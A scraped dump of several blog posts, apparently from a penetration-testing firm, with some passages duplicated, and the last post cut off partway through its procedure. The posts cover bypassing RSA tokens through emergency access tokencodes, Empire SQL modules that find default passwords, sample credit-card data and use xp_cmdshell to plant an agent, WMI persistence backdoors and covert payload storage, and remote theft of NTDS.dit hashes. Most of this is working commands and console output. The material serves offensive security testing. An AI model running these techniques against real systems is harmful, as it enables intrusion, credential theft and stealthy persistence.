 If we follow the link we find a input for a username.
 Now, fortunately to avoid a username enumeration vulnerability, RSA returns a question for every username enter, regardless if it is valid.
 By default there are three Security Questions, so if you can't discover the name of their sixth grade teacher, perhaps you can find the name of their maternal grandmother's first name.
However, with some clever research, we can sometimes find the answer to the user’s security question. If we get the question correct we are then brought to this familiar page.
By default there are three Security Questions, so if you can't discover the name of their sixth grade teacher, perhaps you can find the name of their maternal grandmother's first name.
However, with some clever research, we can sometimes find the answer to the user’s security question. If we get the question correct we are then brought to this familiar page.
 Where, we can again be issued an Emergency Access Tokencode.
 One problem that I have consistently run into, is discovering RSA servers, as they do not seem to register an SPN, nor are they consistently registered in DNS. However, they do often run on the default port of 7004, of which very little else run on as well.
 Additionally, RSA consoles have the default title “Self-Service Console - Home”, which is also searchable.
Placing the RSA console outside the security boundary they are attempting to harden has always been a risky idea. Exposing it to the internet wasn’t a good idea before, it’s an even worse one now.
So about that two factor VPN…
[post_title] => Targeting RSA Emergency Access Tokencodes for Fun and Profit
[post_excerpt] => A few months ago, one of my RSA soft token was on the fritz. It refused to work, and I was not able to remote into the client’s network to do an internal project for them. In fiddling with the RSA self-service console, and playing around with the troubleshooting section, I came across this feature called the Emergency Access Tokencode.
[post_status] => publish
[comment_status] => closed
[ping_status] => closed
[post_password] =>
[post_name] => targeting-rsa-emergency-access-tokencodes-fun-profit
[to_ping] =>
[pinged] =>
[post_modified] => 2021-06-08 21:48:12
[post_modified_gmt] => 2021-06-08 21:48:12
[post_content_filtered] =>
[post_parent] => 0
[guid] => https://netspiblogdev.wpengine.com/?p=7054
[menu_order] => 626
[post_type] => post
[post_mime_type] =>
[comment_count] => 0
[filter] => raw
)
[7] => WP_Post Object
(
[ID] => 7490
[post_author] => 34
[post_date] => 2017-05-09 07:00:48
[post_date_gmt] => 2017-05-09 07:00:48
[post_content] => The core of PowerUpSQL is now in Empire.
We have added the following modules to Empire:
Additionally, RSA consoles have the default title “Self-Service Console - Home”, which is also searchable.
Placing the RSA console outside the security boundary they are attempting to harden has always been a risky idea. Exposing it to the internet wasn’t a good idea before, it’s an even worse one now.
So about that two factor VPN…
[post_title] => Targeting RSA Emergency Access Tokencodes for Fun and Profit
[post_excerpt] => A few months ago, one of my RSA soft token was on the fritz. It refused to work, and I was not able to remote into the client’s network to do an internal project for them. In fiddling with the RSA self-service console, and playing around with the troubleshooting section, I came across this feature called the Emergency Access Tokencode.
[post_status] => publish
[comment_status] => closed
[ping_status] => closed
[post_password] =>
[post_name] => targeting-rsa-emergency-access-tokencodes-fun-profit
[to_ping] =>
[pinged] =>
[post_modified] => 2021-06-08 21:48:12
[post_modified_gmt] => 2021-06-08 21:48:12
[post_content_filtered] =>
[post_parent] => 0
[guid] => https://netspiblogdev.wpengine.com/?p=7054
[menu_order] => 626
[post_type] => post
[post_mime_type] =>
[comment_count] => 0
[filter] => raw
)
[7] => WP_Post Object
(
[ID] => 7490
[post_author] => 34
[post_date] => 2017-05-09 07:00:48
[post_date_gmt] => 2017-05-09 07:00:48
[post_content] => The core of PowerUpSQL is now in Empire.
We have added the following modules to Empire:
- Get-SQLInstanceDomain
- powershell/situational_awareness/network/get_sql_instance_domain
- Get-SQLServerInfo
- powershell/situational_awareness/network/get_sql_server_info
- Get-SQLServerDefaultLoginPW
- powershell/recon/get_sql_server_login_default_pw
- Get-SQLQuery
- powershell/collection/get_sql_query
- Get-SQLColumnSampleData
- powershell/collection/get_sql_column_sample_data
- Invoke-SQLOSCmd
- powershell/lateral_movement/invoke_sqloscmd
Get-SQLInstanceDomain
The first module, Get-SQLInstanceDomain, is used for querying Active Directory for a list of SQL Servers by looking up their SPNs. In Empire, it is used in the following way:(Empire: NCH9K51L) > usemodule situational_awareness/network/get_sql_instance_domain
(Empire: powershell/situational_awareness/network/get_sql_instance_domain) > options
Name: Get-SQLInstanceDomain
Module: powershell/situational_awareness/network/get_sql_instance_domain
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@_nullbind
@0xbadjuju
Description:
Returns a list of SQL Server instances discovered by
querying a domain controller for systems with registered
MSSQL service principal names. The function will default to
the current user's domain and logon server, but an
alternative domain controller can be provided. UDP scanning
of management servers is optional.
Comments:
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.
ps1
Options:
Options:
Name Required Value Description
---- -------- ------- -----------
UDPTimeOut False 3 Timeout in seconds for UDP scans of
management servers. Longer timeout =
more accurate.
Username False SQL Server or domain account to
authenticate with.
ComputerName False Computer name to filter for.
DomainController False Domain controller for Domain and Site
that you want to query against.
DomainServiceAccount False Domain account to filter for.
Password False SQL Server or domain account password to
authenticate with.
CheckMgmt False False Performs UDP scan of servers managing
SQL Server clusters.
Agent True NCH9K51L Agent to run module on.
(Empire: powershell/situational_awareness/network/get_sql_instance_domain) > run
(Empire: powershell/situational_awareness/network/get_sql_instance_domain) >
Job started: 2T8P1H
Grabbing SPNs from the domain for SQL Servers (MSSQL*)...
Parsing SQL Server instances from SPNs...
34 instances were found.
ComputerName : sql-2012.test.local
Instance : sql-2012.test.local,1433
DomainAccountSid : 15000005210002431346712921821222049996811922073100
DomainAccount : SQL-2012$
DomainAccountCn : SQL-2012
Service : MSSQLSvc
Spn : MSSQLSvc/sql-2012.test.local:1433
LastLogon : 2/22/2017 6:51 PM
Description : VM with SQL Server 2012 installed
...
In some instances, UDP scanning servers with the MSServerClusterMgmtAPI SPN will yield additional result.
(Empire: powershell/situational_awareness/network/get_sql_instance_domain) > set CheckMgmt True
(Empire: powershell/situational_awareness/network/get_sql_instance_domain) > run
(Empire: powershell/situational_awareness/network/get_sql_instance_domain) >
Job started: CYS4KA

Grabbing SPNs from the domain for SQL Servers (MSSQL*)...
Parsing SQL Server instances from SPNs...
Grabbing SPNs from the domain for Servers managing SQL Server clusters (MSServerClusterMgmtAPI)...
Performing a UDP scan of management servers to obtain managed SQL Server instances...
Parsing SQL Server instances from the UDP scan...
34 instances were found.
ComputerName     : sql-2012.test.local
Instance         : sql-2012.test.local

ComputerName     : sql-2012.test.local
Instance         : sql-2012.test.local,1433

ComputerName     : sql-2012.test.local
Instance         : sql-2012.test.local,50213
...
Get-SQLServerInfo
The next module, Get-SqlServerInfo, is used for gathering information about each SQL instance. This module, due to PowerShell variable limitations within Empire, can either be used against a single instance or against all instances in the Domain. To run it against a single instance, specify the instance using the Instance parameter.(Empire: NCH9K51L) > usemodule situational_awareness/network/get_sql_server_info
(Empire: powershell/situational_awareness/network/get_sql_server_info) > options
Name: Get-SQLServerInfo
Module: powershell/situational_awareness/network/get_sql_server_info
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@_nullbind
@0xbadjuju
Description:
Returns basic server and user information from target SQL
Servers.
Comments:
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.
ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Username False SQL Server or domain account to
authenticate with.
Instance False SQL Server instance to connection to.
Password False SQL Server or domain account password to
authenticate with.
Agent True NCH9K51L Agent to run module on.
CheckAll False Check all systems retrieved by Get-
SQLInstanceDomain
(Empire: powershell/situational_awareness/network/get_sql_server_info) > set Instance sql-2012.test.local
(Empire: powershell/situational_awareness/network/get_sql_server_info) > run
(Empire: powershell/situational_awareness/network/get_sql_server_info) >
Job started: MY3AH7
ComputerName : sql-2012.test.local
Instance : sql-2012
DomainName : test
ServiceName : MSSQLSERVER
ServiceAccount : NT Service\MSSQLSERVER
AuthenticationMode : Windows and SQL Server Authentication
Clustered : No
SQLServerVersionNumber : 11.0.6248.0
SQLServerMajorVersion : 2012
SQLServerEdition : Developer Edition (64-bit)
SQLServerServicePack : SP3
OSArchitecture : X64
OsMachineType : WinNT
OSVersionName : Windows 10 Pro
OsVersionNumber : 6.3
Currentlogin : test\user
IsSysadmin : Yes
ActiveSessions : 0
To query all instances of SQL servers in the Domain, set the CheckAll flag to true. This will run Get-SqlInstanceDomain and pipe the results into Get-SqlServerInfo.
(Empire: powershell/situational_awareness/network/get_sql_server_info) > set CheckAll True
(Empire: powershell/situational_awareness/network/get_sql_server_info) > run
(Empire: powershell/situational_awareness/network/get_sql_server_info) >
Job started: 7KDR1S

ComputerName           : sql-2012.test.local
Instance               : sql-2012
DomainName             : test
ServiceName            : MSSQLSERVER
ServiceAccount         : NT Service\MSSQLSERVER
AuthenticationMode     : Windows and SQL Server Authentication
Clustered              : No
SQLServerVersionNumber : 11.0.6248.0
SQLServerMajorVersion  : 2012
SQLServerEdition       : Developer Edition (64-bit)
SQLServerServicePack   : SP3
OSArchitecture         : X64
OsMachineType          : WinNT
OSVersionName          : Windows 10 Pro
OsVersionNumber        : 6.3
Currentlogin           : test\user
IsSysadmin             : Yes
ActiveSessions         : 0

ComputerName           : sqlexpress.test.local
Instance               : sqlexpress\SQLEXPRESS
DomainName             : test
ServiceName            : MSSQL$SQLEXPRESS
ServiceAccount         : NT Service\MSSQL$SQLEXPRESS
AuthenticationMode     : Windows and SQL Server Authentication
Clustered              : No
SQLServerVersionNumber : 12.0.5540.0
SQLServerMajorVersion  : 2014
SQLServerEdition       : Express Edition (64-bit)
SQLServerServicePack   : SP2
OSArchitecture         : X64
OsMachineType          :
OSVersionName          :
OsVersionNumber        : 6.3
Currentlogin           : test\user
IsSysadmin             : No
ActiveSessions         : 0
...
Get-SqlServerDefaultLoginPW
The module Get-SqlServerDefaultLoginPW will scan the Domain for default SQL server logins. As with the other modules, this one also supports the CheckAll flag to run across the Domain.(Empire: powershell/recon/get_sql_server_login_default_pw) > usemodule powershell/recon/get_sql_server_login_default_pw
(Empire: powershell/recon/get_sql_server_login_default_pw) > options
Name: Get-SQLServerLoginDefaultPw
Module: powershell/recon/get_sql_server_login_default_pw
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@_nullbind
@0xbadjuju
Description:
Based on the instance name, test if SQL Server is configured
with default passwords.
Comments:
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.
ps1 https://github.com/pwnwiki/pwnwiki.github.io/blob/master
/tech/db/mssql.md
Options:
Name Required Value Description
---- -------- ------- -----------
Username False SQL Server or domain account to
authenticate with. Only used for
CheckAll
Instance False SQL Server instance to connection to.
Password False SQL Server or domain account password to
authenticate with. Only used for
CheckAll
Agent True NCH9K51L Agent to run module on.
CheckAll False Check all systems retrieved by Get-
SQLInstanceDomain.
(Empire: powershell/recon/get_sql_server_login_default_pw) > set Instance sqlexpress.test.local\SQLEXPRESS
(Empire: powershell/recon/get_sql_server_login_default_pw) > run
(Empire: powershell/recon/get_sql_server_login_default_pw) >
Job started: RMNTG5
sql-2012.test.local\sqlexpress : Confirmed instance match.
sql-2012.test.local\sqlexpress : Confirmed default credentials - admin/ca_admin
Computer : sqlexpress.test.local
Instance : sqlexpress.test.local\SQLEXPRESS
Username : admin
Password : ca_admin
IsSysAdmin : No
Get-SqlQuery
The next module, Get-SqlQuery, will preform a generic SQL query on the specified instance. It is used in the following way:(Empire: NCH9K51L) > usemodule collection/get_sql_query
(Empire: powershell/collection/get_sql_query) > options
Name: Get-SQLQuery
Module: powershell/collection/get_sql_query
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@_nullbind
@0xbadjuju
Description:
Executes a query on target SQL servers.
Comments:
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.
ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Username False SQL Server or domain account to
authenticate with.
Instance False SQL Server instance to connection to.
Password False SQL Server or domain account password to
authenticate with.
Agent True NCH9K51L Agent to run module on.
Query True Query to be executed on the SQL Server.
(Empire: powershell/collection/get_sql_query) > set Instance sql-2012.test.local
(Empire: powershell/collection/get_sql_query) > set Query SELECT @@VERSION
(Empire: powershell/collection/get_sql_query) > run
(Empire: powershell/collection/get_sql_query) >
Job started: PDAHEY
sql-2012.test.local : Connection Success.
Microsoft SQL Server 2012 (SP3-GDR) (KB3194721) - 11.0.6248.0 (X64)
Sep 23 2016 15:49:43
Copyright (c) Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.3 (Build 14393: )
Get-SqlColumnSampleData
The next module is one of the most powerful modules within PowerUpSQL. Get-SqlColumnSampleData queries databases for columns and then based upon keywords, pulls down column data for analysis. This module has been particularly useful on PCI engagements to search for plain text credit card info. It is generally recommended to just run this module against all instances.(Empire: NCH9K51L) > usemodule powershell/collection/get_sql_column_sample_data
(Empire: powershell/collection/get_sql_column_sample_data) > options
Name: Get-SQLColumnSampleData
Module: powershell/collection/get_sql_column_sample_data
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@_nullbind
@0xbadjuju
Description:
Returns column information from target SQL Servers. Supports
search by keywords, sampling data, and validating credit
card numbers.
Comments:
https://github.com/NetSPI/PowerUpSQL/blob/master/PowerUpSQL.
ps1
Options:
Name Required Value Description
---- -------- ------- -----------
Username False SQL Server or domain account to
authenticate with.
CheckAll False Check all systems retrieved by Get-
SQLInstanceDomain.
NoDefaults False Don't select tables from default
databases.
Agent True NCH9K51L Agent to run module on.
Instance False SQL Server instance to connection to.
Password False SQL Server or domain account password to
authenticate with.
(Empire: powershell/collection/get_sql_column_sample_data) > set Instance sql-2012.test.local
(Empire: powershell/collection/get_sql_column_sample_data) > set NoDefaults True
(Empire: powershell/collection/get_sql_column_sample_data) > run
(Empire: powershell/collection/get_sql_column_sample_data) >
Job started: PR61EX
sql-2012.test.local : START SEARCH DATA BY COLUMN
sql-2012.test.local : - Connection Success.
sql-2012.test.local : - Searching for column names that match criteria...
sql-2012.test.local : - No columns were found that matched the search.
sql-2012.test.local : END SEARCH DATA BY COLUMN
Hopefully your results are better.
Invoke-SqlOsCmd
Now for the party favorite, Invoke-SqlOsCmd. This leverages xp_cmdshell to run commands on the remote system in the context of the SQL Server user.(Empire: NCH9K51L) > usemodule powershell/lateral_movement/invoke_sqloscmd
(Empire: powershell/lateral_movement/invoke_sqloscmd) > options
Name: Invoke-SQLOSCMD
Module: powershell/lateral_movement/invoke_sqloscmd
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: True
OutputExtension: None
Authors:
@nullbind
@0xbadjuju
Description:
Executes a command or stager on remote hosts using
xp_cmdshell.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener False Listener to use.
CredID False CredID from the store to use.
Command False Custom command to execute on remote
hosts.
Proxy False default Proxy to use for request (default, none,
or other).
UserName False [domain\]username to use to execute
command.
Instance True Host[s] to execute the stager on, comma
separated.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
Password False Password to use to execute command.
Agent True NCH9K51L Agent to run module on.
This module has two methods for running. The first is to simply run a user specified command on the remote system.
(Empire: powershell/lateral_movement/invoke_sqloscmd) > set Instance sql-2012.test.local
(Empire: powershell/lateral_movement/invoke_sqloscmd) > set Command whoami
(Empire: powershell/lateral_movement/invoke_sqloscmd) > run
(Empire: powershell/lateral_movement/invoke_sqloscmd) >
Job started: 6KVEUC

sql-2012.test.local : Connection Success.
sql-2012.test.local : You are a sysadmin.
sql-2012.test.local : Show Advanced Options is disabled.
sql-2012.test.local : Enabled Show Advanced Options.
sql-2012.test.local : xp_cmdshell is disabled.
sql-2012.test.local : Enabled xp_cmdshell.
sql-2012.test.local : Running command: whoami

nt service\mssqlserver

sql-2012.test.local : Disabling xp_cmdshell
sql-2012.test.local : Disabling Show Advanced Options
However, this is the Empire, why not just place an agent on the remote system? Well we can natively do that as well.

(Empire: powershell/lateral_movement/invoke_sqloscmd) > unset Command
(Empire: powershell/lateral_movement/invoke_sqloscmd) > set Listener http
(Empire: powershell/lateral_movement/invoke_sqloscmd) > run
(Empire: powershell/lateral_movement/invoke_sqloscmd) >
Job started: X3U26K
[+] Initial agent 59BNMXTA from 192.168.1.195 now active

sql-2012.test.local : Connection Success.
sql-2012.test.local : You are a sysadmin.
sql-2012.test.local : Show Advanced Options is disabled.
sql-2012.test.local : Enabled Show Advanced Options.
sql-2012.test.local : xp_cmdshell is disabled.
sql-2012.test.local : Enabled xp_cmdshell.
sql-2012.test.local : Running command: C:\Windows\System32\WindowsPowershell\v1.0\powershell.exe -NoP -sta -NonI -W Hidden -Enc [TRUNCATED]

sql-2012.test.local : Disabling xp_cmdshell
sql-2012.test.local : Disabling Show Advanced Options

(Empire: powershell/lateral_movement/invoke_sqloscmd) >
SELECT * FROM PowerUpSQL WHERE dark_side > light_side; In the future, as we add modules to PowerUpSQL, we expect to continue to add them to Empire as well. [post_title] => Expanding the Empire with SQL [post_excerpt] => The core of PowerUpSQL is now in Empire. Let's quickly go over how these modules work in Empire as a few changes had to be made for it to be integrated. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => expanding-the-empire-with-sql [to_ping] => [pinged] => [post_modified] => 2021-04-13 00:05:42 [post_modified_gmt] => 2021-04-13 00:05:42 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=7490 [menu_order] => 633 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [8] => WP_Post Object ( [ID] => 7107 [post_author] => 34 [post_date] => 2017-04-20 07:00:29 [post_date_gmt] => 2017-04-20 07:00:29 [post_content] =>
Covert File Storage
Lets look at another practical example of weaponizing WMI using PowerShell. Earlier we went over how to create a custom WMI class. Using this class along with the Set-WmiInstance command we can create a class that we can then use to store files as Base64 Encoded strings. To simplify this process, I created a module called Invoke-WMIFS.ps1. To start we will import the module:PS C:\> Import-Module Invoke-WMIFS.ps1This module provides the following functions:
- Get-WmiLength
- New-WmiClass
- ConvertTo-Base64
- ConvertFrom-Base64
- Invoke-InsertFile
- Invoke-RetrieveFile
PS C:\> $ClassName = "WMIFS"
PS C:\> New-WmiClass -ClassName $ClassName

Path          : \\.\root\cimv2:WMIFS
RelativePath  : WMIFS
Server        : .
NamespacePath : root\cimv2
ClassName     : WMIFS
IsClass       : True
IsInstance    : False
IsSingleton   : False

PS C:\> Get-CimClass -ClassName $ClassName

 NameSpace: ROOT/cimv2
CimClassName CimClassMethods CimClassProperties
------------ --------------- ------------------
WMIFS        {}              {FileName, FileStore, Index}
This new class has three properties: FileStore, FileName, and Index.
We then use the function Get-WmiLength to retrieve the max length of a string that can be inserted into the class. This can vary somewhat and should be discovered each time.
PS C:\> $Length = Get-WmiLength -Verbose -ClassName $ClassName
VERBOSE: Testing Length 8000
[TRUNCATED]
VERBOSE: Testing Length 8143
Set-WmiInstance : Quota violation
At C:\Invoke-WMIFS.ps1:19 char:27
+ ... $Insert = Set-WmiInstance -Class $ClassName -Arguments @{
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
 + CategoryInfo : InvalidOperation: (:) [Set-WmiInstance], ManagementException
 + FullyQualifiedErrorId : SetWMIManagementException,Microsoft.PowerShell.Commands.SetWmiInstance

PS C:\> $Length
8143
In this test we are looking for WMI to throw a Quota Violation indicating the string is too long to be inserted.
In this example, we are inserting an executable file, and for this we use the ConvertTo-Base64 function.
PS C:\> $FileName = "payload.exe"
PS C:\> $EncodedText = ConvertTo-Base64 -FileName $FileName -Verbose
VERBOSE: Reading C:\Windows\System32\payload.exe
VERBOSE: Encoding C:\Windows\System32\payload.exe
VERBOSE: Finished Encoding C:\Windows\System32\payload.exe
Then to place the file into out WMIFS WMI class we use the Invoke-InsertFile function. This will slice the file into lengths predetermined by Get-WmiLength and place the chunks into the class we created.
PS C:\> Invoke-InsertFile -EncodedText $EncodedText -FileName $FileName -ClassName $ClassName -StrLen $Length -Verbose
VERBOSE: Inserting Section: 0 to 8100
[TRUNCATED]
VERBOSE: Inserting Section: 1927800 to 1935900
To later retrieve the file, we use the Invoke-RetrieveFile, which operates Invoke-InsertFile in reverse. It will retrieve the file from WMI and then reassemble it in order.
PS C:\> $File = Invoke-RetrieveFile -FileName $FileName -ClassName $ClassName -Verbose3
VERBOSE: Reading Section 0 (8100)
[TRUNCATED]
VERBOSE: Reading Section 238 (7468)
Then to write the file back to disk, we use the ConvertFrom-Base64 function.
PS C:\> ConvertFrom-Base64 -EncodedText $File -FileName 'C:\innocuous.pdf' -Verbose
VERBOSE: Decoding File
VERBOSE: Finished Decoding File
VERBOSE: Writing File to Disk as C:\innocuous.pdf
Additionally, the option to use the pipeline and encrypt the file store is available. By default, it uses the current user's certificate as the encryption key, but optionally a key can be explicitly specified.
PS C:\> ConvertTo-Base64 -FileName .\SuperSecret.pdf -Verbose | Invoke-InsertFile -FileName SuperSecret.pdf -ClassName WMIFS -Encrypt -Verbose
VERBOSE: Reading .\SuperSecret.pdf
VERBOSE: Encoding .\SuperSecret.pdf
VERBOSE: Finished Encoding .\SuperSecret.pdf
VERBOSE: Inserting Section: 0 to 1904 (0)
VERBOSE: Inserting Section: 1904 to 3808 (1)
VERBOSE: Inserting Section: 3808 to 5712 (2)
VERBOSE: Inserting Section: 5712 to 7616 (3)
...
Later the file can be retrieved and decrypted.
PS C:\> Invoke-RetrieveFile -FileName SuperSecret.pdf -ClassName WMIFS -Decrypt -Verbose | ConvertFrom-Base64 -WriteToDisk -FileName .\SuperSecret.pdf
VERBOSE: Reading Section 0 (7908)
VERBOSE: Reading Section 1 (7908)
VERBOSE: Reading Section 2 (7908)
VERBOSE: Reading Section 3 (7908)
...
[post_title] => Getting Started with WMI Weaponization - Part 6 [post_excerpt] => Lets look at another practical example of weaponizing WMI using PowerShell. Earlier we went over how to create a custom WMI class. Using this class along with the Set-WmiInstance command we can create a class that we can then use to store files as Base64 Encoded strings. [post_status] => publish [comment_status] => closed [ping_status] => closed [post_password] => [post_name] => getting-started-wmi-weaponization-part-6 [to_ping] => [pinged] => [post_modified] => 2021-04-13 00:05:20 [post_modified_gmt] => 2021-04-13 00:05:20 [post_content_filtered] => [post_parent] => 0 [guid] => https://netspiblogdev.wpengine.com/?p=7107 [menu_order] => 635 [post_type] => post [post_mime_type] => [comment_count] => 0 [filter] => raw ) [9] => WP_Post Object ( [ID] => 7105 [post_author] => 34 [post_date] => 2017-04-18 07:00:43 [post_date_gmt] => 2017-04-18 07:00:43 [post_content] =>
Establishing Persistence with WMI
Like SQL, WMI can be setup with a set of Triggers. We can use these triggers to maintain persistence on a system by launching commands after a specified event is detected. These are stored in the root/subscription namespace and fall into two broad categories, Intrinsic Events and Extrinsic Events.Intrinsic Events
Intrinsic events work off a polling rate, wherein WMI polls the Windows Event Tracer at a set interval, checking if an event has occurred. The WMI polling must occur while the event is occurring or else WMI will miss the event and not trigger. Due to this, WMI triggers with an insufficient polling rate have the potential to miss events.Extrinsic Events
Extrinsic Events, instead of working off a polling rate where the event is pulled into WMI, have the event pushed into WMI. Due to this, the trigger will not miss the event. While Extrinsic events are more reliable, there are also far fewer events that trigger this way.Breakdown of Triggering
WMI triggers consist of three parts:- Filter
- Consumer
- Binding
Filter
The filter looks for the triggering event.$Filter = Set-WmiInstance -Namespace root\subscription -Class __EventFilter -Arguments @{
EventNamespace = 'root/cimv2'
Name = "Backdoor Logon Filter"
Query = "SELECT * FROM __InstanceCreationEvent WITHIN 10 WHERE TargetInstance ISA 'Win32_LoggedOnUser'"
QueryLanguage = 'WQL'
}
In this example, we use the Set-WmiInstance commandlet to create a new instance of an EventFilter in the root\subscription namespace. In this we define a query that polls from the InstanceCreationEvent class looking for an Instance that matches the Win32_LoggedOnUser class. The polling rate is defined in the WITHIN 10 clause.
Consumer
The consumer is launched upon the successful match of a filter. Now let’s look at an example consumer:$command = "powershell.exe -Command Set-Content -Path C:\text.txt -Value texttext"
$Consumer = Set-WmiInstance -Namespace root\subscription -Class CommandLineEventConsumer -Arguments @{
Name = "Backdoor Consumer"
CommandLineTemplate = $Command
}
In this example, we create an instance within the CommandLineEventConsumer class which is also located in the root\subscription namespace. This type of consumer can execute a series of commands on the command line.
Binding
Now let’s examine a bindingSet-WmiInstance -Namespace root/subscription -Class __FilterToConsumerBinding -Arguments @{
Filter = $Filter
Consumer = $Consumer
}
A binding takes an EventFilter and ties it to a consumer that is executed whenever the filter is matched. This entire sequence of events will look for a user logon event and then afterwords execute a command. In this instance, we just created a file, however a more imaginative attacker could do far more interesting things.
The previous was an example of an Intrinsic event. Let’s now examine a slightly more complicated example that uses and Extrinsic event.
$Path = "HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\"
$Name = "Registry Backdoor"
$Value = "C:\evil.exe"
$Command = "powershell.exe -Command Set-ItemProperty $path -Name $name -Value $value"

$Filter = Set-WmiInstance -Namespace root/subscription -Class __EventFilter -Arguments @{
       EventNamespace = 'root/cimv2'
       Name = "Backdoor Registry Filter"
       Query = "SELECT * FROM RegistryValueChangeEvent WHERE Hive='HKEY_LOCAL_MACHINE' AND KeyPath=''SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\'' AND ValueName = '$name'"
       QueryLanguage = 'WQL'
}
$Consumer = Set-WmiInstance -Namespace root/subscription -Class CommandLineEventConsumer -Arguments @{
       Name = "Backdoor Registry Consumer"
       CommandLineTemplate = $Command
}
$Binding = Set-WmiInstance -Namespace root/subscription -Class __FilterToConsumerBinding -Arguments @{
       Filter = $Filter
       Consumer = $Consumer
}
In this instance we setup an extrinsic event that looks for a registry entry change in theHKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\ key and upon detecting the change restores the keys value.
There are many possible uses for WMI Event Triggers and Consumers. For instance we could trigger on a password change event and run Invoke-Mimikatz afterword.
[post_title] => Getting Started with WMI Weaponization - Part 5
[post_excerpt] =>
[post_status] => publish
[comment_status] => closed
[ping_status] => closed
[post_password] =>
[post_name] => getting-started-wmi-weaponization-part-5
[to_ping] =>
[pinged] =>
[post_modified] => 2021-04-13 00:05:20
[post_modified_gmt] => 2021-04-13 00:05:20
[post_content_filtered] =>
[post_parent] => 0
[guid] => https://netspiblogdev.wpengine.com/?p=7105
[menu_order] => 637
[post_type] => post
[post_mime_type] =>
[comment_count] => 0
[filter] => raw
)
[10] => WP_Post Object
(
[ID] => 7102
[post_author] => 34
[post_date] => 2017-04-13 07:00:59
[post_date_gmt] => 2017-04-13 07:00:59
[post_content] => Stealing the NTDS.dit File Remotely using the WMI Win32_ShadowCopy Class
Dumping password hashes is a pretty common task during pentest and red team engagements. For domain controllers, it can be done a number of different ways including, but not limited to, DCSync (drsuapi), lsadump, and parsing the ntds.dit directly. Sean Metcalf has already covered how to execute the password hash recovery both locally and remotely in an amazing blog. Each with its own set of IoCs. In this post I’ll cover yet another method for recovering the ntds.dit file remotely using WMI Volume Shadow Copy methods, but the methods described here could also be used to retrieve local password hashes from the SAM and SYSTEM file. Please note the technique described here does require domain administrative privileges.Why would I use this technique?
On the whole, this technique will provide penetration testers with another means of dumping the ntds.dit via volume shadow copies without having to call the vssadmin.exe tool. This helps to decrease the number of indicator related to the attack. Testing with this method can also help to push against blue team’s defense to make sure they can identify slight variations on this common attack.Let’s See Some Command Examples
Let’s just jump right into it. Below are the PowerShell WMI commands to dump the ntds from a remote domain controller using the Win32_ShadowCopy class functions.- First, map the c$ of the target domain controller. This isn’t required, but can simplify the process.
PS C:\windows\system32> New-PSDrive -Name "S" -Root "\\10.1.1.1\c$" -PSProvider "FileSystem" Name Used (GB) Free (GB) Provider Root ---- --------- --------- -------- ---- S FileSystem \\10.1.1.1\c$ PS C:\windows\system32> cd s: PS S:\> ls Directory: \\10.1.1.1\c$ Mode LastWriteTime Length Name ---- ------------- ------ ---- d---- 2/13/2015 8:27 PM PerfLogs d-r-- 8/26/2016 8:00 PM Program Files d-r-- 6/13/2016 7:00 PM Program Files (x86) d-r-- 12/5/2016 2:38 PM Users d---- 2/5/2017 4:16 PM Windows - Then, create a shadow copy of the C:\ drive on the remote domain controller using the “Win32_ShadowCopy” class. Note that the new shadow copy has a unique “ShadowId”.
PS S:\> $wmi = Invoke-WmiMethod -Class Win32_ShadowCopy -Name Create -ArgumentList 'ClientAccessible','C:\' -ComputerName 10.1.1.1 PS S:\> $wmi __GENUS : 2 __CLASS : __PARAMETERS __SUPERCLASS : __DYNASTY : __PARAMETERS __RELPATH : __PROPERTY_COUNT : 2 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : ReturnValue : 0 ShadowID : {7DE8D573-A8BFB-41E6-92F6-A34938E432FC} PSComputerName : - Next, convert the “ShadowId” to a string and use it to query the domain controller for more information about the shadow copy. Specifically, we want the “DeviceObject”. This will give us the path to our newly created shadow copy.
PS S:\> $ShadowID = $wmi.ShadowID.ToString() PS S:\> $ShadowID {7DE8D573-A8FB-41E6-92F6-A34938E432FC} PS S:\> $ShadowCopy = Get-WmiObject -Query "SELECT DeviceObject FROM Win32_ShadowCopy WHERE ID = '$ShadowID'" -ComputerName 10.1.1.1 PS S:\> $ShadowCopy __GENUS : 2 __CLASS : Win32_ShadowCopy __SUPERCLASS : __DYNASTY : __RELPATH : __PROPERTY_COUNT : 1 __DERIVATION : {} __SERVER : __NAMESPACE : __PATH : DeviceObject : \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1621 PSComputerName : - Next, convert the “DeviceObject” to a string so it can be used in future WMI queries.
PS S:\> $DeviceObject = $ShadowCopy.DeviceObject.ToString()
PS S:\> $DeviceObject
\\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1621
